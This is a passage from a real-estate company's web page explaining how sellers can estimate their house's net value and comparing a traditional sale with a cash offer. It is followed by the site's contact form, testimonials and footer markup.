price.&nbsp; This reality is what I call the buyer&rsquo;s discount.</p> <p>An additional item to look at in most markets, is if the Sold listings have been reduced in price from their initial listing price.&nbsp; There can often be a big price difference from the listing price at the time of sale vs. the original listing price.</p> <h3>Miscellaneous Expenses</h3> <p>When a traditional buyer purchases a house, they typically always get a whole house inspection and an appraisal.&nbsp; The whole house inspection is to hopefully ensure the buyer knows if there are any &ldquo;deficiencies&rdquo; they may be unaware of with the house.&nbsp; The appraisal is generally required by a lender and can also uncover deficiencies.</p> <p>Again, depending on the current real estate market, these deficiencies provide an opportunity for the buyer to renegotiate with the seller.</p> <p><br> In most markets, the above Transaction Costs can add up to 10% to as much as 15 to 20% of the original listing price of the house.&nbsp; So, if an agent tells you they can sell your house for $200,000, for example, the amount you will actually receive from the transaction will realistically be $160,000 to $180,000 depending on your local real estate market.&nbsp;&nbsp;</p> <p>The above numbers assume your house is in a &ldquo;nice&rdquo; condition.&nbsp; If your house needs repairs or updates to bring it up to the condition of the sold comparables you are using for your potential valuation, you will need to deduct this amount from your net value number.</p> <p>One of the most difficult things I do when inspecting a house is being realistic with a seller about the repairs and updates I think are needed to bring the house up to its Potential Value.</p> <p>I do my best to put myself into the shoes of a potential buyer to determine what needs to be updated or repaired to make the house &ldquo;nice.&rdquo;&nbsp; Even if the current condition of the house is good enough for the current owner, it may be below a potential buyer&rsquo;s expectations because of other houses they have looked at during their home search.</p> <p>If your house could use some updates and repairs, I strongly recommend educating yourself on the current costs of those updates and repairs.&nbsp; Everything is much more expensive than they were just a few years ago.</p> <h2 style="text-align: center;">So, What Is My House Worth?</h2> <p>After considering all of the information we&rsquo;ve just discussed, I like to provide sellers with three valuations for their house.&nbsp; 1.&nbsp; An approximate net amount I think an &ldquo;overly optimistic&rdquo; real estate agent would provide.&nbsp; 2. An approximate net amount that a realistic real estate agent would provide.&nbsp; And 3. A &ldquo;net&rdquo; cash offer that a professional home buyer, like Home Downsizing Solutions, could provide based on the current &ldquo;as is&rdquo; condition of the house.</p> <h3>The Overly Optimistic Real Estate Agent Value</h3> <p>The last few years of the real estate market have given agents a reason to provide what I consider overly optimistic values for houses.&nbsp; The demand along with what were very low interest rates provided good reasons for these valuations.&nbsp;&nbsp;</p> <p>Agents provide an &ldquo;estimated seller&rsquo;s net proceeds&rdquo; sheet to provide an estimated &ldquo;net&rdquo; amount the seller will receive, assuming the house is sold at asking price and the seller only pays for the agent&rsquo;s commission and customary closing costs.&nbsp; In most markets, this is typically not realistic.&nbsp;&nbsp;</p> <h3>The Reality Based Real Estate Agent Value</h3> <p>I also like to provide what I think is a more realistic &ldquo;net&rdquo; amount that the seller will receive from a traditional sale.&nbsp;&nbsp;</p> <h3>The Home Buyer Cash Sale Offer</h3> <p>Last, I provide a &ldquo;net&rdquo; cash amount the seller can receive if they were to sell the house &ldquo;as is,&rdquo; close on the date of their choice, leave any or all of the &ldquo;stuff&rdquo; in the house, receive help with organizing and moving the stuff they do want to take, and make the transition to a new home or apartment as stress and hassle free as possible.</p> <h2 style="text-align: center;">What House Selling Benefits Are Important To You?</h2> <p>The value of various house selling benefits to you and your specific situation will help determine the best house selling option for you.</p> <p>If you are not pressed for time, have a house in great condition or are able to do repairs and updates to bring it up to a "nice" condition, don't mind getting and keeping the house in show ready condition, and can work with the other sometimes frustrations that can come with a traditional house sale, then selling a house in a traditional manner may be best.</p> <p>If you'd like to sell your house in its "as is" condition, not have to do any repairs or updates, leave whatever "stuff" in the house you don't want or need, not have strangers coming in and out of your house, not having to deal with the uncertainties of a whole house inspection or appraisal, know what you will "net" from the sale of your house, and have flexibility to move when you want, then a home buying company may be the best option.</p> <p><br> If you&rsquo;d like to get a realistic value of your property in today&rsquo;s market, just fill out the form below, or call us at (855)-291-5005, and we&rsquo;d be happy to meet with you, inspect your property, and provide the most accurate values for your property, specific to you!</p> <div id="value-form" style="background-color:#0e69a7; padding:15px; border-radius:5px; border:5px;"> <p><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-18 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question ">
                      Name                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI18::K::NAME_FULL_FIRSTLAST::K::FMI9::K::FEI18::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text "
                               />
                               <input type="hidden" name="QFormAsked[FEI18::K::NAME_FULL_FIRSTLAST::K::FMI9::K::FEI18::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI18::K::NAME_FULL_FIRSTLAST::K::FMI9::K::FEI18::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text "
                                />
                                <input type="hidden" name="QFormAsked[FEI18::K::NAME_FULL_FIRSTLAST::K::FMI9::K::FEI18::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-19 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Email                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI19::K::EMAIL::K::FMI9::K::FEI19::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI19::K::EMAIL::K::FMI9::K::FEI19::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-20 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI20::K::PHONE_ALLSELECT::K::FMI9::K::FEI20::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI20::K::PHONE_ALLSELECT::K::FMI9::K::FEI20::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-16">
							<label for="QForm_16" class="visually-hidden"><div class="fm-question">How did you hear about Home Downsizing Solutions?</div></label>
						<div class="fm-question">How did you hear about Home Downsizing Solutions?</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI16::K::FMI9::K::FEI21][]" id="QForm_16" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI16::K::FMI9::K::FEI21][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question">How can we help you?</div></label>
						<div class="fm-question">How can we help you?</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI9::K::FEI22][]" id="QForm_1" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI9::K::FEI22][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="25" /><input type="hidden" name="FormSend_FormID" value="9" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="42Y7WI0W4Fd+SK9GF9Qz6tzb3KnR9YHptkHaMUxF+Ws=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</p> </div> <p>&nbsp;</p> <p>&nbsp;</p> 
      </div>
    </main>
  </div>
</section><div class="svg__mid-content svg__background" style="background-image: url('/images/mid-section-bg.jpg');"></div>  <section class="section-testimonials-slide-box-img testimonial__slide_box_img_wrapper">
    <div class="row align-center">
      <div class="columns large-9 small-12">
        <div class="animated__outline outline__offset offset-br outline__big outline_show-large callout__border-skew">
                    <div class="testimonial__slide_box_img swiper">
                          <div class="h2 testimonial__heading">See What House Sellers Are Saying <br>About Home Downsizing Solutions<sup>®</sup></div>
                        <div class="swiper-wrapper">
                              <div class="swiper-slide" data-swiper-autoplay="5000">
                  <div class="slide-container">
                                        <blockquote class="testimonial__blockquote">
                                              <q class="testimonial__quote">
                          A very smooth transaction with a fair market price. I’m glad we didn’t go the regular real estate route. Very professional and everything was upfront with no surprises. Thanks for helping me sell my mother’s house.                        </q>
                                                                    <cite class="testimonial__source"> Terry E. </cite>
                                          </blockquote>
                  </div>
                </div>
                              <div class="swiper-slide" data-swiper-autoplay="5000">
                  <div class="slide-container">
                                        <blockquote class="testimonial__blockquote">
                                              <q class="testimonial__quote">
                          Having sold our house to Ben Souchek, I can honestly say it was the easiest transaction we’ve gone through in quite some time. Ben has been up front and has done exactly everything he said he would do. It’s not often that you run across someone these days that does this and is willing to help in any way he can. Our experience with Ben has been nothing but positive.                        </q>
                                                                    <cite class="testimonial__source"> Mike P. </cite>
                                          </blockquote>
                  </div>
                </div>
                              <div class="swiper-slide" data-swiper-autoplay="5000">
                  <div class="slide-container">
                                        <blockquote class="testimonial__blockquote">
                                              <q class="testimonial__quote">
                          Ben was very helpful and patient when it came time to selling my home. After my husband passed away I needed to fix and sell the house. They helped me, gave me honest advice and waited patiently while I made decisions… You won’t be disappointed! Excellent service!                        </q>
                                                                    <cite class="testimonial__source"> Teresa M. </cite>
                                          </blockquote>
                  </div>
                </div>
                          </div>
            <div class="swiper-pagination dark"></div>
          </div>
                  </div>
      </div>

      <div class="columns shrink section-testimonial_image">
        <img src="/images/parent-testimonial.jpg" alt="Assisting Elderly Woman in Transitioning to a Cozier Home.">
      </div>
    </div>
  </section>

<section class="callout-process " id="callout_process">
      <style>
      .callout-process {
        background-image: url('/images/mid-section-bg.jpg');
      }
    </style>
        <h2 class="callout-process__heading">
      Sell Your House Fast in Three Easy Steps    </h2>
        <p class="callout-process__sub-heading sub-heading">
      We simplify the house-selling process and work directly with you to buy your house. You don’t have to wait for a bank, lender, or agent.    </p>
    <div class="row align-center large-up-3 medium-up-2 small-up-1">
          <div class="columns">
        <article class="callout-process__card animate__fadeInUp" style="animation-delay: 0ms;">
          <h3 class="callout-process__card-label">
            Contact Us          </h3>
          <div class="callout-process__card-description">
            Contact our team. Tell us about your house and why you are downsizing? Schedule a quick walkthrough and let us assess your property.          </div>
          <a href="/contact-us.html" 
            class="button callout-process__card-button"
          >
            Contact Us          </a>
        </article>
      </div>
          <div class="columns">
        <article class="callout-process__card animate__fadeInUp" style="animation-delay: 500ms;">
          <h3 class="callout-process__card-label">
            Get a Cash Offer          </h3>
          <div class="callout-process__card-description">
            If we like what we see, we’ll make a cash offer on your house. You can expect a cash offer within 24 to 48 hours of the property appraisal.          </div>
          <a href="/sell-your-house/our-process.html" 
            class="button callout-process__card-button"
          >
            Our Offers          </a>
        </article>
      </div>
          <div class="columns">
        <article class="callout-process__card animate__fadeInUp" style="animation-delay: 1000ms;">
          <h3 class="callout-process__card-label">
            Get Paid          </h3>
          <div class="callout-process__card-description">
            If you accept our offer, the final step is to close the sale. A title transfer company can process the paperwork and close in only a few days.          </div>
          <a href="/why-choose-us.html" 
            class="button callout-process__card-button"
          >
            Why Choose Us?          </a>
        </article>
      </div>
      </div>
</section>


</div>
<div class="page-footer">
  <div class="upper">
    <div class="row small-up-1 medium-up-2 large-up-4">
      <div class="columns text-center">
        <a class="page-footer_branding" href="/"><img width="297" height="211" class="final-cta_logo" src="/images/footer-logo.png" alt="Home Downsizing Solutions"></a>
                  <a href="tel:855-291-5005" class="show-for-medium button page-footer__button">
            <svg xmlns="http://www.w3.org/2000/svg" width="20.401" height="20.311" viewBox="0 0 20.401 20.311">
              <path id="phone-solid" d="M19.649.965,15.505.013a.964.964,0,0,0-1.1.551L12.5,5.008a.947.947,0,0,0,.275,1.111l2.415,1.968a14.734,14.734,0,0,1-7.06,7.029l-1.976-2.4a.958.958,0,0,0-1.116-.274l-4.463,1.9a.962.962,0,0,0-.558,1.095L.97,19.563A.955.955,0,0,0,1.9,20.3,18.445,18.445,0,0,0,20.39,1.894.952.952,0,0,0,19.649.965Z" transform="translate(0.01 0.011)" fill="#fff" />
            </svg>
            (855) 291-5005          </a>
              </div>
      <div class="columns">
        <div class="h2 page-footer_header">Helpful Links</div>
        <nav class="page-footer_nav">
          <ul>
            <li class="menu-bottom_menu-item  np-1"><a class="menu-bottom_nav-link" href="https://www.homedownsizingsolutions.com/" >Home</a></li><li class="menu-bottom_menu-item  np-2"><a class="menu-bottom_nav-link" href="https://www.homedownsizingsolutions.com/about.html" >About</a></li><li class="menu-bottom_menu-item has-dropdown  np-86"><a class="menu-bottom_nav-link" href="https://www.homedownsizingsolutions.com/sell-your-house.html" >Sell Your House</a>																																																																													<li class="menu-bottom_submenu-item  np-1615"><a class="menu-bottom_sub-nav-link" href="https://www.homedownsizingsolutions.com/sell-your-house/how-it-works.html" >How It Works</a></li>							</li><li class="menu-bottom_menu-item has-dropdown  np-585"><a class="menu-bottom_nav-link" href="https://www.homedownsizingsolutions.com/why-choose-us.html" >Why Choose Us</a>							<li class="menu-bottom_submenu-item  np-260"><a class="menu-bottom_sub-nav-link" href="https://www.homedownsizingsolutions.com/why-choose-us/testimonials.html" >Testimonials</a></li>							</li><li class="menu-bottom_menu-item  np-377"><a class="menu-bottom_nav-link" href="https://www.homedownsizingsolutions.com/locations.html" >Locations</a>																																																								</li><li class="menu-bottom_menu-item  np-4"><a class="menu-bottom_nav-link" href="https://www.homedownsizingsolutions.com/contact-us.html" >Contact</a></li>          </ul>
        </nav>
      </div>
      <div class="columns">
        <div class="h2 page-footer_header">Our Company</div>
                  <div class="page-footer_location-info">
            <span class="page-footer_location-title">
              <div class="location_icon page-footer_icon"><svg xmlns='http://www.w3.org/2000/svg' width='14.826' height='19.768' viewBox='0 0 14.826 19.768'><path d='M6.651,19.369C1.041,11.236,0,10.4,0,7.413a7.413,7.413,0,0,1,14.826,0c0,2.989-1.041,3.823-6.651,11.956a.927.927,0,0,1-1.524,0ZM7.413,10.5A3.089,3.089,0,1,0,4.324,7.413,3.089,3.089,0,0,0,7.413,10.5Z' fill='currentColor'/></svg></div>
            </span>
            <a href="https://www.google.com/maps/place/1201+Calvert+St,+Lincoln,+NE+68502/@40.7765214,-96.7072471,17z/data=!3m1!4b1!4m6!3m5!1s0x8796be32e355416f:0x2bf7af86fd97ed85!8m2!3d40.7765174!4d-96.7046668!16s%2Fg%2F11bw3zbxwm!5m2!1e4!1e3?entry=ttu&g_ep=EgoyMDI2MDEw" class="page-footer_location-link" target="_blank" rel="noopener">
              1201 Calvert St. <br/>Ste. 22339<br/> Lincoln, NE 68542            </a>
          </div>
                        </div>
      <div class="columns">
        <div class="h2 page-footer_header">Follow Us</div>
        <div class="page-footer_social">
          <div class="social">
      <a href="https://www.youtube.com/channel/UCRsEv54OkPqADQD0TjC8VWQ" target="_blank" aria-label="YouTube" rel="noopener" class="social_youtube-link social_link">
      <span class="social_icon-youtube social_icon">
        <svg data-prefix='fab' data-icon='youtube' class='svg-inline--fa fa-youtube fa-w-18' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' height='16' width='18'><path fill='currentColor' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z'></path></svg>      </span>
    </a>
  </div>        </div>
                  <a href="tel:855-291-5005" class="hide-for-medium button page-footer__button">
            <svg xmlns="http://www.w3.org/2000/svg" width="20.401" height="20.311" viewBox="0 0 20.401 20.311">
              <path id="phone-solid" d="M19.649.965,15.505.013a.964.964,0,0,0-1.1.551L12.5,5.008a.947.947,0,0,0,.275,1.111l2.415,1.968a14.734,14.734,0,0,1-7.06,7.029l-1.976-2.4a.958.958,0,0,0-1.116-.274l-4.463,1.9a.962.962,0,0,0-.558,1.095L.97,19.563A.955.955,0,0,0,1.9,20.3,18.445,18.445,0,0,0,20.39,1.894.952.952,0,0,0,19.649.965Z" transform="translate(0.01 0.011)" fill="#fff" />
            </svg>
            (855) 291-5005          </a>
              </div>
    </div>
  </div>
  <div class="lower">
    <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-7 large-expand small-12 large-order-2 large-offset-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 Home Downsizing Solutions. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a> | <a href="/terms-conditions.html" class="privacy">Terms & Conditions</a>
    </div>

    
      </div>

  <div class="columns large-3 medium-6 small-12 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
